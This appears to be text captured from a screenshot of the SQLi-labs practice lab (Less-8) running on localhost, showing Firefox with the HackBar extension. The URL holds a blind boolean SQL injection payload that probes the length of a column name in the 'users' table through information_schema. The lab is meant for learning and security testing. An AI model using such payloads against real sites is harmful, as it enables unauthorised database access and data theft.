 127.0.0.1/sqli/Less-8/?id=1' and (select length(column_name) from information_schema.columns where%20 table_schema='security' and table_name
火狐官方站点 常用网址
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1/sqli/Less-8/?id=1' and (select length(column_name) from information_schema.columns
where  table_schema='security' and table_name='users' limit 2,1)=8 --+